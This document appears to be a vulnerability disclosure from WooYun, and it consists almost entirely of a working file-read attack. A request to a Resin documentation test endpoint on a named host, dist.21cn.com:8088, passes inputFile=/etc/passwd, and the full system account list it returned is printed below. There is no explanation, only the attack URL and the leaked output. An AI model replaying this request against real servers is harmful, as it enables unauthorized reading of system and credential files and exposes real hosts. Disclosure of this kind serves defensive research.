 dist.21cn.com:8088/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/passwd
inputFile: /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
stap-server:x:155:155:Systemtap Compile Server:/var/lib/stap-server:/sbin/nologin
arpwatch:x:77:77::/var/lib/arpwatch:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
uuidd:x:498:498:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
resin8:x:500:500::/home/resin8:/bin/bash
resin:x:501:501::/home/resin:/bin/bash
zabbix:x:502:502::/home/zabbix:/bin/bash
ossec:x:503:503::/opt/ossec:/sbin/nologin
resin2:x:504:504::/home/resin2:/bin/bash
www.wooyun.org